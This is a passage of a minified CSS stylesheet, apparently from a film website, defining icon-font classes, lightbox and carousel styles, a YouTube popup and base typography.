r-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:'fontello';src:url('/kinoCss/fonts/fontello.eot?705405');src:url('/kinoCss/fonts/fontello.eot?705405#iefix') format('embedded-opentype'),
url('/kinoCss/fonts/fontello.woff?705405') format('woff'),
url('/kinoCss/fonts/fontello.ttf?705405') format('truetype'),
url('/kinoCss/fonts/fontello.svg?705405#fontello') format('svg');font-weight:normal;font-style:normal}[class^="icon-"]:before, [class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right: .2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left: .2em}.icon-note:before{content:'\e800'}.icon-note-beamed:before{content:'\e801'}.icon-music:before{content:'\e802'}.icon-left-open-mini:before{content:'\e803'}.icon-search:before{content:'\e804'}.icon-flashlight:before{content:'\e805'}.icon-mail:before{content:'\e806'}.icon-heart:before{content:'\e807'}.icon-heart-empty:before{content:'\e808'}.icon-star:before{content:'\e809'}.icon-star-empty:before{content:'\e80a'}.icon-user:before{content:'\e80b'}.icon-users:before{content:'\e80c'}.icon-user-add:before{content:'\e80d'}.icon-video:before{content:'\e80e'}.icon-picture:before{content:'\e80f'}.icon-camera:before{content:'\e810'}.icon-layout:before{content:'\e811'}.icon-menu:before{content:'\e812'}.icon-check:before{content:'\e813'}.icon-cancel:before{content:'\e814'}.icon-cancel-circled:before{content:'\e815'}.icon-cancel-squared:before{content:'\e816'}.icon-plus:before{content:'\e817'}.icon-plus-circled:before{content:'\e818'}.icon-plus-squared:before{content:'\e819'}.icon-minus:before{content:'\e81a'}.icon-minus-circled:before{content:'\e81b'}.icon-minus-squared:before{content:'\e81c'}.icon-help:before{content:'\e81d'}.icon-help-circled:before{content:'\e81e'}.icon-info:before{content:'\e81f'}.icon-info-circled:before{content:'\e820'}.icon-back:before{content:'\e821'}.icon-home:before{content:'\e822'}.icon-link:before{content:'\e823'}.icon-attach:before{content:'\e824'}.icon-lock:before{content:'\e825'}.icon-lock-open:before{content:'\e826'}.icon-eye:before{content:'\e827'}.icon-tag:before{content:'\e828'}.icon-bookmark:before{content:'\e829'}.icon-bookmarks:before{content:'\e82a'}.icon-flag:before{content:'\e82b'}.icon-thumbs-up:before{content:'\e82c'}.icon-thumbs-down:before{content:'\e82d'}.icon-download:before{content:'\e82e'}.icon-upload:before{content:'\e82f'}.icon-upload-cloud:before{content:'\e830'}.icon-reply:before{content:'\e831'}.icon-reply-all:before{content:'\e832'}.icon-forward:before{content:'\e833'}.icon-quote:before{content:'\e834'}.icon-code:before{content:'\e835'}.icon-export:before{content:'\e836'}.icon-pencil:before{content:'\e837'}.icon-feather:before{content:'\e838'}.icon-print:before{content:'\e839'}.icon-retweet:before{content:'\e83a'}.icon-keyboard:before{content:'\e83b'}.icon-comment:before{content:'\e83c'}.icon-chat:before{content:'\e83d'}.icon-bell:before{content:'\e83e'}.icon-attention:before{content:'\e83f'}.icon-alert:before{content:'\e840'}.icon-vcard:before{content:'\e841'}.icon-address:before{content:'\e842'}.icon-location:before{content:'\e843'}.icon-map:before{content:'\e844'}.icon-direction:before{content:'\e845'}.icon-compass:before{content:'\e846'}.icon-cup:before{content:'\e847'}.icon-trash:before{content:'\e848'}.icon-doc:before{content:'\e849'}.icon-docs:before{content:'\e84a'}.icon-doc-landscape:before{content:'\e84b'}.icon-doc-text:before{content:'\e84c'}.icon-doc-text-inv:before{content:'\e84d'}.icon-newspaper:before{content:'\e84e'}.icon-book-open:before{content:'\e84f'}.icon-book:before{content:'\e850'}.icon-folder:before{content:'\e851'}.icon-archive:before{content:'\e852'}.icon-box:before{content:'\e853'}.icon-rss:before{content:'\e854'}.icon-phone:before{content:'\e855'}.icon-cog:before{content:'\e856'}.icon-tools:before{content:'\e857'}.icon-share:before{content:'\e858'}.icon-shareable:before{content:'\e859'}.icon-basket:before{content:'\e85a'}.icon-bag:before{content:'\e85b'}.icon-calendar:before{content:'\e85c'}.icon-login:before{content:'\e85d'}.icon-logout:before{content:'\e85e'}.icon-mic:before{content:'\e85f'}.icon-mute:before{content:'\e860'}.icon-sound:before{content:'\e861'}.icon-volume:before{content:'\e862'}.icon-clock:before{content:'\e863'}.icon-hourglass:before{content:'\e864'}.icon-lamp:before{content:'\e865'}.icon-light-down:before{content:'\e866'}.icon-light-up:before{content:'\e867'}.icon-adjust:before{content:'\e868'}.icon-block:before{content:'\e869'}.icon-resize-full:before{content:'\e86a'}.icon-resize-small:before{content:'\e86b'}.icon-popup:before{content:'\e86c'}.icon-publish:before{content:'\e86d'}.icon-window:before{content:'\e86e'}.icon-arrow-combo:before{content:'\e86f'}.icon-down-circled:before{content:'\e870'}.icon-left-circled:before{content:'\e871'}.icon-right-circled:before{content:'\e872'}.icon-up-circled:before{content:'\e873'}.icon-down-open:before{content:'\e874'}.icon-left-open:before{content:'\e875'}.icon-right-open:before{content:'\e876'}.icon-up-open:before{content:'\e877'}.icon-down-open-mini:before{content:'\e878'}.icon-right-open-mini:before{content:'\e879'}.icon-up-open-mini:before{content:'\e87a'}.icon-down-open-big:before{content:'\e87b'}.icon-left-open-big:before{content:'\e87c'}.icon-right-open-big:before{content:'\e87d'}.icon-up-open-big:before{content:'\e87e'}.icon-down:before{content:'\e87f'}.icon-left:before{content:'\e880'}.icon-right:before{content:'\e881'}.icon-up:before{content:'\e882'}.icon-down-dir:before{content:'\e883'}.icon-left-dir:before{content:'\e884'}.icon-right-dir:before{content:'\e885'}.icon-up-dir:before{content:'\e886'}.icon-down-bold:before{content:'\e887'}.icon-left-bold:before{content:'\e888'}.icon-right-bold:before{content:'\e889'}.icon-up-bold:before{content:'\e88a'}.icon-down-thin:before{content:'\e88b'}.icon-left-thin:before{content:'\e88c'}.icon-right-thin:before{content:'\e88d'}.icon-up-thin:before{content:'\e88e'}.icon-ccw:before{content:'\e88f'}.icon-cw:before{content:'\e890'}.icon-arrows-ccw:before{content:'\e891'}.icon-level-down:before{content:'\e892'}.icon-level-up:before{content:'\e893'}.icon-shuffle:before{content:'\e894'}.icon-loop:before{content:'\e895'}.icon-switch:before{content:'\e896'}.icon-play:before{content:'\e897'}.icon-stop:before{content:'\e898'}.icon-pause:before{content:'\e899'}.icon-record:before{content:'\e89a'}.icon-to-end:before{content:'\e89b'}.icon-to-start:before{content:'\e89c'}.icon-fast-forward:before{content:'\e89d'}.icon-fast-backward:before{content:'\e89e'}.icon-progress-0:before{content:'\e89f'}.icon-progress-1:before{content:'\e8a0'}.icon-progress-2:before{content:'\e8a1'}.icon-progress-3:before{content:'\e8a2'}.icon-target:before{content:'\e8a3'}.icon-palette:before{content:'\e8a4'}.icon-list:before{content:'\e8a5'}.icon-list-add:before{content:'\e8a6'}.icon-signal:before{content:'\e8a7'}.icon-trophy:before{content:'\e8a8'}.icon-battery:before{content:'\e8a9'}.icon-back-in-time:before{content:'\e8aa'}.icon-monitor:before{content:'\e8ab'}.icon-mobile:before{content:'\e8ac'}.icon-network:before{content:'\e8ad'}.icon-cd:before{content:'\e8ae'}.icon-inbox:before{content:'\e8af'}.icon-install:before{content:'\e8b0'}.icon-globe:before{content:'\e8b1'}.icon-cloud:before{content:'\e8b2'}.icon-cloud-thunder:before{content:'\e8b3'}.icon-flash:before{content:'\e8b4'}.icon-moon:before{content:'\e8b5'}.icon-flight:before{content:'\e8b6'}.icon-paper-plane:before{content:'\e8b7'}.icon-leaf:before{content:'\e8b8'}.icon-lifebuoy:before{content:'\e8b9'}.icon-mouse:before{content:'\e8ba'}.icon-briefcase:before{content:'\e8bb'}.icon-suitcase:before{content:'\e8bc'}.icon-dot:before{content:'\e8bd'}.icon-dot-2:before{content:'\e8be'}.icon-dot-3:before{content:'\e8bf'}.icon-brush:before{content:'\e8c0'}.icon-magnet:before{content:'\e8c1'}.icon-infinity:before{content:'\e8c2'}.icon-erase:before{content:'\e8c3'}.icon-chart-pie:before{content:'\e8c4'}.icon-chart-line:before{content:'\e8c5'}.icon-chart-bar:before{content:'\e8c6'}.icon-chart-area:before{content:'\e8c7'}.icon-tape:before{content:'\e8c8'}.icon-graduation-cap:before{content:'\e8c9'}.icon-language:before{content:'\e8ca'}.icon-ticket:before{content:'\e8cb'}.icon-water:before{content:'\e8cc'}.icon-droplet:before{content:'\e8cd'}.icon-air:before{content:'\e8ce'}.icon-credit-card:before{content:'\e8cf'}.icon-floppy:before{content:'\e8d0'}.icon-clipboard:before{content:'\e8d1'}.icon-megaphone:before{content:'\e8d2'}.icon-database:before{content:'\e8d3'}.icon-drive:before{content:'\e8d4'}.icon-bucket:before{content:'\e8d5'}.icon-thermometer:before{content:'\e8d6'}.icon-key:before{content:'\e8d7'}.icon-flow-cascade:before{content:'\e8d8'}.icon-flow-branch:before{content:'\e8d9'}.icon-flow-tree:before{content:'\e8da'}.icon-flow-line:before{content:'\e8db'}.icon-flow-parallel:before{content:'\e8dc'}.icon-rocket:before{content:'\e8dd'}.icon-gauge:before{content:'\e8de'}.icon-traffic-cone:before{content:'\e8df'}.icon-cc:before{content:'\e8e0'}.icon-cc-by:before{content:'\e8e1'}.icon-cc-nc:before{content:'\e8e2'}.icon-cc-nc-eu:before{content:'\e8e3'}.icon-cc-nc-jp:before{content:'\e8e4'}.icon-cc-sa:before{content:'\e8e5'}.icon-cc-nd:before{content:'\e8e6'}.icon-cc-pd:before{content:'\e8e7'}.icon-cc-zero:before{content:'\e8e8'}.icon-cc-share:before{content:'\e8e9'}.icon-cc-remix:before{content:'\e8ea'}.icon-github:before{content:'\e8eb'}.icon-github-circled:before{content:'\e8ec'}.icon-flickr:before{content:'\e8ed'}.icon-flickr-circled:before{content:'\e8ee'}.icon-vimeo:before{content:'\e8ef'}.icon-vimeo-circled:before{content:'\e8f0'}.icon-twitter:before{content:'\e8f1'}.icon-twitter-circled:before{content:'\e8f2'}.icon-facebook:before{content:'\e8f3'}.icon-facebook-circled:before{content:'\e8f4'}.icon-facebook-squared:before{content:'\e8f5'}.icon-gplus:before{content:'\e8f6'}.icon-gplus-circled:before{content:'\e8f7'}.icon-pinterest:before{content:'\e8f8'}.icon-pinterest-circled:before{content:'\e8f9'}.icon-tumblr:before{content:'\e8fa'}.icon-tumblr-circled:before{content:'\e8fb'}.icon-linkedin:before{content:'\e8fc'}.icon-linkedin-circled:before{content:'\e8fd'}.icon-dribbble:before{content:'\e8fe'}.icon-dribbble-circled:before{content:'\e8ff'}.icon-stumbleupon:before{content:'\e900'}.icon-stumbleupon-circled:before{content:'\e901'}.icon-lastfm:before{content:'\e902'}.icon-lastfm-circled:before{content:'\e903'}.icon-rdio:before{content:'\e904'}.icon-rdio-circled:before{content:'\e905'}.icon-spotify:before{content:'\e906'}.icon-spotify-circled:before{content:'\e907'}.icon-qq:before{content:'\e908'}.icon-instagram:before{content:'\e909'}.icon-dropbox:before{content:'\e90a'}.icon-evernote:before{content:'\e90b'}.icon-flattr:before{content:'\e90c'}.icon-skype:before{content:'\e90d'}.icon-skype-circled:before{content:'\e90e'}.icon-renren:before{content:'\e90f'}.icon-sina-weibo:before{content:'\e910'}.icon-paypal:before{content:'\e911'}.icon-picasa:before{content:'\e912'}.icon-soundcloud:before{content:'\e913'}.icon-mixi:before{content:'\e914'}.icon-behance:before{content:'\e915'}.icon-google-circles:before{content:'\e916'}.icon-vkontakte:before{content:'\e917'}.icon-smashing:before{content:'\e918'}.icon-sweden:before{content:'\e919'}.icon-db-shape:before{content:'\e91a'}.icon-logo-db:before{content:'\e91b'}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0
8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0
auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader
a{color:#ccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0
0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after, .mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before, .mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after, .mfp-arrow-left .mfp-a{border-right:17px solid white;margin-left:31px}.mfp-arrow-left:before, .mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after, .mfp-arrow-right .mfp-a{border-left:17px solid white;margin-left:39px}.mfp-arrow-right:before, .mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:black}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px
0 40px;margin:0
auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#444}.mfp-figure
small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure
figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure
small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0, 0, 0, 0.6);bottom:0;margin:0;top:auto;padding:3px
5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0, 0, 0, 0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}@import url(animate.css);@-webkit-keyframes
fadeInDownSmall{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes
fadeInDownSmall{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownSmall{-webkit-animation-name:fadeInDownSmall;animation-name:fadeInDownSmall}@-webkit-keyframes
fadeInLeftSmall{0%{opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes
fadeInLeftSmall{0%{opacity:0;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeftSmall{-webkit-animation-name:fadeInLeftSmall;animation-name:fadeInLeftSmall}@-webkit-keyframes
fadeInRightSmall{0%{opacity:0;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes
fadeInRightSmall{0%{opacity:0;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRightSmall{-webkit-animation-name:fadeInRightSmall;animation-name:fadeInRightSmall}@-webkit-keyframes
fadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes
fadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUpSmall{-webkit-animation-name:fadeInUpSmall;animation-name:fadeInUpSmall}.grtyoutube-popup{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999}.grtyoutube-popup-content{margin-top:150px;width:95%;max-width:850px;margin-left:auto;margin-right:auto;position:relative}.grtyoutube-popup-close{position:absolute;top:-30px;right:0;color:#FFF;font-size:25px;width:17px;height:17px;cursor:pointer}.grtyoutube-iframe{width:100%;height:480px}@media (max-width:767px){.grtyoutube-iframe{width:100%;height:350px}}.grtyoutube-dark-theme{background:rgba(0,0,0, 0.85)}.grtyoutube-dark-theme .grtyoutube-popup-content{-webkit-box-shadow:0px 0px 8px 0px rgba(255,255,255,0.4);-moz-box-shadow:0px 0px 8px 0px rgba(255,255,255,0.4);box-shadow:0px 0px 8px 0px rgba(255,255,255,0.4)}.grtyoutube-dark-theme .grtyoutube-popup-close{background:url('icon-close-white.png') no-repeat}.grtyoutube-light-theme{background:rgba(255,255,255, 0.85)}.grtyoutube-light-theme .grtyoutube-popup-content{-webkit-box-shadow:0px 0px 8px 0px rgba(0,0,0,0.4);-moz-box-shadow:0px 0px 8px 0px rgba(0,0,0,0.4);box-shadow:0px 0px 8px 0px rgba(0,0,0,0.4)}.grtyoutube-light-theme .grtyoutube-popup-close{background:url('icon-close-black.png') no-repeat}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,
.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item
img{display:block;width:100%}.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel
.animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}html{height:100%}body{font-family:Roboto,'Open Sans',sans-serif;font-size:15px;line-height:1.50;color:#666;background-color:#ebebeb;height:100%;min-height:100%}body.full-height, body.full-height .page-wrapper{min-height:100%}h1,h2,h3,h4,h5,h6{color:#343434;line-height:1.2}h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6
a{color:#343434}h1{font-size:38px;font-weight:700}h2{font-size:28px;margin-bottom:15px}h3{font-size:22px}h4{font-size:18px;font-weight:700}h5{font-size:16px;text-transform:uppercase;font-weight:700}h6{font-weight:700}@media (min-width:992px){.title{margin-top:0}.profile-img-container
img{max-width:165px}}.sidebar
